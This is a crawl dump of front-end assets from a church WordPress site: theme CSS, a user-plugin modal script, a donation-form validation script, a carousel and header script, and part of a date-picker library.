        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li ul {
        display: block;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        max-height: 550px;
    }

    .navbar-default .navbar-nav>li>.dropdown-menu {
        margin-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .bulletin {
        margin-bottom: 40px;
    }
}

.widget h4 {
    margin: 0 0 20px;
}

.page-header {
    padding-bottom: 50px;
    margin: 0px 0 50px;
    border-bottom: 0;
}

/* remove contact form br */
.wpcf7 br {
    display: none;
}

/* visual-composer options */
.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_row {
    margin-left: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width: 100%;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}

.subpage-head h3 {
    color: #fff !important;
}

.subpage-head {
    padding-top: 140px !important;
    padding-bottom: 50px !important;
}

.subpage-head, .subpage-head p, .subpage-head h3, .breadcrumbs a, .breadcrumb-current {
    color: #fff !important;
}

a.breadcrumb-item {
    color: #ffc55f !important;
}

.widget h4 {
    margin: 0 0 30px;
}

.highlight-bg {
    padding: 60px 0;
}

.woocommerce-info {
    border-top-color: #FFC55F;
}

.woocommerce-info::before {
    color: #FFC55F;
}

.woocommerce span.onsale {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .price {
    color: #FFC55F;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FFC55F;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FFC55F;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .button {
    background: #FFC55F;
}

.subpage-head.page-header h3 {
    font-size: 50px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #ffc55f !important;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    border: 1px solid #ddd;
    box-sizing: border-box;
    width: 100%;
}

.select2-container--default .select2-selection--single {
    border-color: #ddd;
    border-radius: 0px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}

.select2-container--default .select2-selection--single {
    height: 38px;
}

.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .form-row textarea {
    height: 100px;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 200px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #FFC55F;
}

#searchform input[type="text"] {
    width: 90%;
}

#searchform input[type=submit] {
    height: 42px;
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
    padding-left: 0px !important;
}

@media (max-width:768px) {
    .footer-top .widget {
        margin-top: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=6.8.3
body_size: 334
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0
body_size: 890
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-modal .um-single-file-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),e=jQuery(this).parents(".um-modal-body").find(".um-single-fileinfo a").attr("href"),t=a.find(".um-single-file-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:e,mode:t,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-modal .um-single-image-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),e=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview img").attr("src"),t=a.find(".um-single-image-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:e,mode:t,nonce:um_scripts.nonce},success:function(){jQuery("img.cropper-hidden").cropper("destroy"),a.find(".um-single-image-preview img").attr("src",""),a.find(".um-single-image-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,e,t=jQuery(this),i=jQuery(this).attr("data-key"),r=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),u=r.find("img").attr("src"),d=r.attr("data-coord"),r=r.find("img").data("file"),m=0,n=(jQuery(this).parents("#um_upload_single").data("user_id")&&(m=jQuery(this).parents("#um_upload_single").data("user_id")),0),o="";1===jQuery('div.um-field-image[data-key="'+i+'"]').length&&(n=(e=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form")).find('input[name="form_id"]').val(),o=e.attr("data-mode")),d?(jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:u,coord:d,user_id:m,key:i,set_id:n,set_mode:o,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing")&&jQuery(".um-cover-overlay").show()),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",u+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(r))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val())),um_new_modal(a,t)})});

--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.8.3
body_size: 3013
content:
/*
 Seamless Donations by David Gewirtz, adopted from Allen Snook

 Lab Notes: http://zatzlabs.com/lab-notes/
 Plugin Page: http://zatzlabs.com/seamless-donations/
 Contact: http://zatzlabs.com/contact-us/

 Copyright (c) 2015 by David Gewirtz
 */

jQuery(document).ready(function () {

    // this is the new option that generates the UUID in the browser
    // UUID code based on https://github.com/broofa/node-uuid

    jQuery("input[name='_dgx_donate_session_id']").val(function () {
        var guid = jQuery(this).val();
        var ver = 'SDB01-'; // Session ID version: SD=Seamless Donations, B=Browser, 01=first versiom

        if (guid === "browser-uuid") {
            return ver + uuid.v4().toUpperCase();
        } else {
            return guid;
        }
    });

    // radio button revealer, works with multiple sets per page
    // each input tag gets either (or both) a data-revealer or data-hide attribute
    // the contents of that attribute is a class or id (with the . or # as part of the string)
    // for the purposes of the forms engine, we'll work only with classes.

    jQuery("input:radio").change(function () {
        var revealTarget = jQuery(this).attr("data-reveal");
        var concealTarget = jQuery(this).attr("data-conceal");
        var checkTarget = jQuery(this).attr('data-check');
        var uncheckTarget = jQuery(this).attr('data-uncheck');
        if (revealTarget !== undefined) {
            console.log("radio button: show " + revealTarget);
            jQuery(revealTarget).show('fast');
            showSelectedOptions(revealTarget);
        }
        if (concealTarget !== undefined) {
            console.log("radio button: hide " + concealTarget);
            jQuery(concealTarget).hide('fast');
            hideSelectedOptions(concealTarget);
        }
        if (jQuery(this).is(":checked")) {
            checkSelectedNamedItems(checkTarget);
            uncheckSelectedNamedItems(uncheckTarget);
        }
    });

    // checkbox revealer, also works with multiple checkbox and hide/reveal sets per page
    // this uses only the data-revealer attribute, and reveals if checked and hides if unchecked.

    jQuery("input:checkbox").click(function () {
        var revealTarget = jQuery(this).attr('data-reveal');
        var concealTarget = jQuery(this).attr('data-conceal');
        var checkTarget = jQuery(this).attr('data-check');
        var uncheckTarget = jQuery(this).attr('data-uncheck');
        if (checkTarget !== undefined) {
            console.log("checkbox checktarget:" + checkTarget);
        }
        if (jQuery(this).is(":checked")) {
            console.log("checkbox click:is-checked (revealTarget:" + revealTarget + ")");
            jQuery(revealTarget).show('fast');
            showSelectedOptions(revealTarget);
            checkSelectedNamedItems(checkTarget);
            uncheckSelectedNamedItems(uncheckTarget);
        }
        if (jQuery(this).is(":not(:checked)")) {
            console.log("checkbox click:not-checked");
            //hideSelect();
            hideSelectedOptions(concealTarget);
            jQuery(revealTarget).hide('fast');
        }
    });


    function checkSelectedNamedItems(whatToCheck) {
        if (whatToCheck !== undefined) {
            var whatToCheckArray = whatToCheck.split(" ");
            for (itemToCheckIndex in whatToCheckArray) {
                var itemToCheck = whatToCheckArray[itemToCheckIndex];
                console.log("-- checkSelectedNamedItems (itemToCheck):" + itemToCheck);
                jQuery("[id=" + itemToCheck + "] input").attr('checked', true);
            }
        }
    }

    function uncheckSelectedNamedItems(whatToCheck) {
        if (whatToCheck !== undefined) {
            var whatToCheckArray = whatToCheck.split(" ");
            for (itemToCheckIndex in whatToCheckArray) {
                var itemToCheck = whatToCheckArray[itemToCheckIndex];
                console.log("-- checkSelectedNamedItems (itemToCheck):" + itemToCheck);
                jQuery("[id=" + itemToCheck + "] input").attr('checked', false);
            }
        }
    }


    jQuery("form").on("change", "select", function () {
        var nameOfChangedSelect = jQuery(this).attr("name");
        console.log("select change (invoked):" + nameOfChangedSelect);
        jQuery("select[name=" + nameOfChangedSelect + "] option:selected").each(function () {
            // triggering for everything, not just visible items
            var parent = jQuery(this).parent("select").attr("name");
            console.log("-- option:selected (parent select): " + parent);
            var reveal = jQuery(this).attr("data-reveal");
            console.log("---- option:selected (reveal: " + reveal);
            var optionKey = jQuery(this).attr("value");
            console.log("---- option:selected (optionKey): " + optionKey);
            var conceal = jQuery(this).parent("select").attr("data-conceal");
            console.log("---- option:selected (conceal): " + conceal);

            hideSelectedOptions(conceal);
            jQuery(reveal).show();
        });
    }).on("change");

    // if the select item that matches the cloak becomes visible, make the active option classes visible
    // we're looking at the class of the select item to see if it matches the what to reveal values
    function showSelectedOptions(whatToReveal) {
        // whatToReveal could be a set of classes
        if (whatToReveal !== undefined) {
            console.log("showSelectedOptions (" + whatToReveal + ")");
            var whatToRevealArray = whatToReveal.split(",");
            for (itemToCheckIndex in whatToRevealArray) {
                var itemToReveal = whatToRevealArray[itemToCheckIndex];
                console.log("-- showSelectedOptions (itemToReveal):" + itemToReveal);
                jQuery("select" + itemToReveal + " option:selected").each(function () {
                    var reveal = jQuery(this).attr("data-reveal");
                    jQuery(reveal).show();
                    var optionKey = jQuery(this).attr("value");
                    console.log("-- showSelectedOptions (option key:" + optionKey + "):" + reveal);
                });
            }
        }
    }

    function hideSelectedOptions(whatToConceal) {
        // whatToConceal could be a set of classes
        console.log("hideSelectedOptions (" + whatToConceal + ")");
        if (whatToConceal !== undefined) {
            var whatToConcealArray = whatToConceal.split(",");
            for (itemToConcealIndex in whatToConcealArray) {
                var itemToConceal = whatToConcealArray[itemToConcealIndex].trim();
                console.log("-- hideSelectedOptions (itemToConceal):" + itemToConceal);
                jQuery("select" + itemToConceal + " option:selected").each(function () {
                    var conceal = jQuery(this).attr("data-conceal");
                    jQuery(conceal).show();
                    var optionKey = jQuery(this).attr("value");
                    console.log("-- showSelectedOptions (option key:" + optionKey + "):" + conceal);
                });
                jQuery(itemToConceal).hide();
            }
        }
    }

    // should be showSelectedOptions?
    function showSelectedOptionsx(whatToReveal) {
        // whatToReveal could be a set of classes
        var whatToRevealArray = whatToReveal.split(",");
        console.log("showSelectedOptions (" + whatToReveal + ")");
        jQuery("select option:selected").each(function () {
            var reveal = jQuery(this).attr("data-reveal");
            if (reveal !== undefined) {
                var revealArray = reveal.split(",");

                for (itemToCheckIndex in whatToRevealArray) {
                    var itemToReveal = whatToRevealArray[itemToCheckIndex];
                    console.log("-- showSelectedOptions itemToReveal: " + whatToRevealArray[itemToCheckIndex]);
                    for (classToRevealIndex in revealArray) {
                        var classToReveal = revealArray[classToRevealIndex];
                        console.log("-- showSelectedOptions classToReveal: " + classToReveal);
                        if (itemToReveal.trim() == classToReveal.trim()) {
                            console.log("---- showSelectedOptions revealing: " + itemToReveal);
                            jQuery(itemToReveal).show();
                        }
                    }
                }
            }
        });
    }


    // unhacked version -- hacking new one called showSelectedOptions
    function showSelect() {
        console.log("showSelect (invoked)");
        jQuery("select option:selected").each(function () {
            var reveal = jQuery(this).attr("data-reveal");
            var optionKey = jQuery(this).attr("value");
            console.log("-- showSelect (option key:" + optionKey + "):" + reveal);
            jQuery(reveal).show();
        });
    }

    function hideSelect() {
        jQuery("select option:selected").each(function () {
            var conceal = jQuery(this).parent("select").attr("data-conceal");
            console.log("hideSelect:" + conceal);
            jQuery(conceal).hide();
        });
    }
});

/**
 * @return {boolean}
 */
function SeamlessDonationsFormsEngineValidator() {
    var formOkay = true;

    // first hide the error message data
    jQuery('.seamless-donations-forms-error-message').hide('fast').text();
    jQuery('.seamless-donations-error-message-field').hide('fast');

    // the approach is to find visible elements with 'validation' and check them
    jQuery('#seamless-donations-form input:visible').each(function (index) {
        var validations = jQuery(this).attr('data-validate');
        if (validations !== undefined) {
            // the element has a validation request
            // the validation request can be one or more validation names, separated by commas
            var validationArray = validations.split(",");
            var valDex;
            for (valDex = 0; valDex < validationArray.length; ++valDex) {
                var validationTest = validationArray[valDex];
                switch (validationTest) {
                    case 'required':
                        if (!SeamlessDonationsValidateRequired(this)) {
                            formOkay = false;
                        }
                        break;
                    case 'currency':
                        if (!SeamlessDonationsValidateCurrency(this)) {
                            formOkay = false;
                        }
                        break;
                    case 'email':
                        if (!SeamlessDonationsValidateEmail(this)) {
                            formOkay = false;
                        }
                        break;
                }
            }
        }
    });

    console.log("SeamlessDonationsFormsEngineValidator: before if(!formOkay)");
    if (!formOkay) {
        jQuery('.seamless-donations-forms-error-message').text('Please correct your input.').show('fast');
        jQuery('body').scrollTop(0);
        console.log("-- SeamlessDonationsFormsEngineValidator: form not okay");
        return false; // returning false blocks the page loader from executing on submit
    } else {
        // the form is okay, so go on to the form submit function, another JavaScript
        console.log("-- SeamlessDonationsFormsEngineValidator: form passed validation");
        return true;
    }
}

function SeamlessDonationsValidateRequired(validationObject) {
    var elementID = jQuery(validationObject).attr('id');
    var elementType = jQuery(validationObject).attr('type');
    var elementName = jQuery(validationObject).attr('name');
    var elementValue = jQuery(validationObject).val();
    if (elementType == 'text') {
        var divSelector = "input[name=" + elementName + "]";
        var errorSelector = "div[id=" + elementName + "-error-message]";
        if (SeamlessDonationsTrim(elementValue) == '') {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('This is a required field.').show('fast');

            return false;
        } else {
            jQuery('#seamless-donations-form').find(divSelector).removeClass('seamless-donations-invalid-input');
            return true
        }

    }
    if (elementType == 'radio' || elementType == 'checkbox') {
        valid = jQuery(validationObject).prop("checked");
    }

    if (valid) {
        jQuery('#seamless-donations-form').find(divSelector).removeClass('seamless-donations-invalid-input');
        return true;
    } else {
        jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
        jQuery('#seamless-donations-form').find(errorSelector).text('This is a required field.').show('fast');
        return false;
    }
    return true;
}

function SeamlessDonationsValidateEmail(validationObject) {

    var elementID = jQuery(validationObject).attr('id');
    var elementType = jQuery(validationObject).attr('type');
    var elementName = jQuery(validationObject).attr('name');
    var elementValue = jQuery(validationObject).val();

    if (elementType == 'text' && elementValue != '') {
        var divSelector = "input[name=" + elementName + "]";
        var errorSelector = "div[id=" + elementName + "-error-message]";

        var lastAtPos = elementValue.lastIndexOf('@');
        var lastDotPos = elementValue.lastIndexOf('.');
        var isEmail = (lastAtPos < lastDotPos && lastAtPos > 0
            && elementValue.indexOf('@@') == -1 && lastDotPos > 2 && (elementValue.length - lastDotPos) > 2);
        if (!isEmail) {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('Please enter a valid email address.').show('fast');
            return false;
        }
        jQuery('#seamless-donations-form').find(divSelector).removeClass('seamless-donations-invalid-input');
    }
    return true;
}

function SeamlessDonationsValidateCurrency(validationObject) {
    var elementID = jQuery(validationObject).attr('id');
    var elementType = jQuery(validationObject).attr('type');
    var elementName = jQuery(validationObject).attr('name');
    var elementValue = jQuery(validationObject).val();

    if (elementType == 'text') {

        var divSelector = "input[name=" + elementName + "]";
        var errorSelector = "div[id=" + elementName + "-error-message]";

        // Check if amount is empty
        if (!elementValue) {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('This is a required field.').show('fast');
            return false;
        }

        // Check for anything other than numbers and decimal points
        var matchTest = elementValue.match(/[^0123456789.]/g);
        if (matchTest != null) {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('Please use only numbers.').show('fast');
            return false;
        }

        // Count the number of decimal points
        var pointCount = DgxDonateCountNeedles(".", elementValue);

        // If more than one decimal point, fail right away
        if (pointCount > 1) {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('Please use only numbers.').show('fast');
            return false;
        }

        // A leading zero is not allowed
        if (elementValue.substr(0, 1) == "0") {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('A leading zero is not allowed.').show('fast');
            return false;
        }

        // A leading decimal point is not allowed (minimum donation is 1.00)
        if (elementValue.substr(0, 1) == ".") {
            jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
            jQuery('#seamless-donations-form').find(errorSelector).text('Minimum value is 1.00.').show('fast');
            return false;
        }

        // If we have a decimal point and there is anything other than two digits after it, fail
        if (pointCount == 1) {
            var pointIndex = elementValue.indexOf(".");
            if (pointIndex + 2 != (elementValue.length - 1)) {
                jQuery('#seamless-donations-form').find(divSelector).addClass('seamless-donations-invalid-input');
                jQuery('#seamless-donations-form').find(errorSelector).text('Please use only numbers.').show('fast');
                return false;
            }
        }
        jQuery('#seamless-donations-form').find(divSelector).removeClass('seamless-donations-invalid-input');
    }
    return true;
}

function SeamlessDonationsTrim(s) {
    if (s == undefined) {
        s = "";
    }

    s = s.replace(/(^\s*)|(\s*$)/gi, "");
    s = s.replace(/[ ]{2,}/gi, " ");
    s = s.replace(/\n /, "\n");
    return s;
}

function DgxDonateCountNeedles(a, b) {
    var c = b.split(a) - 1;
    return c.length;
}

--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0
body_size: 154
content:
( function ($) {
'use strict';

jQuery(document).ready(function() {


  /* ============== EVENT CAROUSEL ================= */

  $('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: [
    "<span class='nav-arrow left'></i>",
    "<span class='nav-arrow right'></i>"
    ],
    responsive:{
      0:{
        items:1
      },
      550:{
        items:2
      },
      768:{
        items:3
      },
      992:{
        items:4
      }
    }
  });

  $('.owl-carousel2').owlCarousel({
   
    margin:10,
   
    navText: false,
    responsive:{
      0:{
        items:1
      }
    }
  });


  /* ============== IMAGE GALLERY ================= */


   $('.fancybox').fancybox();			
		


  /* ============== SHRINK HEADER ================= */

  $(function(){
   var shrinkHeader = 300;
   $(window).scroll(function() {
    var scroll = getCurrentScroll();
    if ( scroll >= shrinkHeader ) {
     $('.navbar').addClass('shrink');
   }
   else {
    $('.navbar').removeClass('shrink');
  }
});
   function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
  }
});


  /* ============== SUBSCRIBE FORM ================= */



	// blog list
	$('.flexslider').flexslider({controlNav:true});;
	$(".video-wrapper").fitVids();
	$(".video-responsive").fitVids();



 });

}( jQuery ));

--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0
body_size: 10254
content:
/*!
 * Date picker for pickadate.js v3.6.2
 * http://amsul.github.io/pickadate.js/date.htm
 */

(function ( factory ) {

    // AMD.
    if ( typeof define == 'function' && define.amd )
        define( ['./picker', 'jquery'], factory )

    // Node.js/browserify.
    else if ( typeof exports == 'object' )
        module.exports = factory( require('./picker.js'), require('jquery') )

    // Browser globals.
    else factory( Picker, jQuery )

}(function( Picker, $ ) {


/**
 * Globals and constants
 */
var DAYS_IN_WEEK = 7,
    WEEKS_IN_CALENDAR = 6,
    _ = Picker._



/**
 * The date picker constructor
 */
function DatePicker( picker, settings ) {

    var calendar = this,
        element = picker.$node[ 0 ],
        elementValue = element.value,
        elementDataValue = picker.$node.data( 'value' ),
        valueString = elementDataValue || elementValue,
        formatString = elementDataValue ? settings.formatSubmit : settings.format,
        isRTL = function() {

            return element.currentStyle ?

                // For IE.
                element.currentStyle.direction == 'rtl' :

                // For normal browsers.
                getComputedStyle( picker.$root[0] ).direction == 'rtl'
        }

    calendar.settings = settings
    calendar.$node = picker.$node

    // The queue of methods that will be used to build item objects.
    calendar.queue = {
        min: 'measure create',
        max: 'measure create',
        now: 'now create',
        select: 'parse create validate',
        highlight: 'parse navigate create validate',
        view: 'parse create validate viewset',
        disable: 'deactivate',
        enable: 'activate'
    }

    // The component's item object.
    calendar.item = {}

    calendar.item.clear = null
    calendar.item.disable = ( settings.disable || [] ).slice( 0 )
    calendar.item.enable = -(function( collectionDisabled ) {
        return collectionDisabled[ 0 ] === true ? collectionDisabled.shift() : -1
    })( calendar.item.disable )

    calendar.
        set( 'min', settings.min ).
        set( 'max', settings.max ).
        set( 'now' )

    // When there’s a value, set the `select`, which in turn
    // also sets the `highlight` and `view`.
    if ( valueString ) {
        calendar.set( 'select', valueString, {
            format: formatString,
            defaultValue: true
        })
    }

    // If there’s no value, default to highlighting “today”.
    else {
        calendar.
            set( 'select', null ).
            set( 'highlight', calendar.item.now )
    }


    // The keycode to movement mapping.
    calendar.key = {
        40: 7, // Down
        38: -7, // Up
        39: function() { return isRTL() ? -1 : 1 }, // Right
        37: function() { return isRTL() ? 1 : -1 }, // Left
        go: function( timeChange ) {
            var highlightedObject = calendar.item.highlight,
                targetDate = new Date( highlightedObject.year, highlightedObject.month, highlightedObject.date + timeChange )
            calendar.set(
                'highlight',
                targetDate,
                { interval: timeChange }
            )
            this.render()
        }
    }


    // Bind some picker events.
    picker.
        on( 'render', function() {
            picker.$root.find( '.' + settings.klass.selectMonth ).on( 'change', function() {
                var value = this.value
                if ( value ) {
                    picker.set( 'highlight', [ picker.get( 'view' ).year, value, picker.get( 'highlight' ).date ] )
                    picker.$root.find( '.' + settings.klass.selectMonth ).trigger( 'focus' )
                }
            })
            picker.$root.find( '.' + settings.klass.selectYear ).on( 'change', function() {
                var value = this.value
                if ( value ) {
                    picker.set( 'highlight', [ value, picker.get( 'view' ).month, picker.get( 'highlight' ).date ] )
                    picker.$root.find( '.' + settings.klass.selectYear ).trigger( 'focus' )
